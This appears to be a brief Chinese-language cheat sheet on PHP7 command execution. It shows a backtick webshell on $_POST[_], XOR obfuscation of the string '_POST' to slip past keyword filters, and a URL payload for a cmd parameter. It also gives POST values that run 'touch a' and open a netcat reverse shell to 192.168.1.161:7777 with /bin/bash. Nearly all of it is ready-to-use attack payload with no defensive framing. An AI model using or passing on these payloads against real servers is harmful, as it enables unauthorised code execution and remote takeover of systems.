 PHP7
`$_POST[_]`; ``不能回显
1. <?php
2. $_ = '_POST';
3. $__ = $$_;
4. `$__[_]`;
5. ?>
_POST 替换为 "!+/(("^"~{`{|"
?cmd=$_ = "!+/(("^"~{`{|";$__ = $$_;`$__[_]`;
POST提交 _=touch a
POST提交 _=nc 192.168.1.161 7777 -e /bin/bash
Shell反弹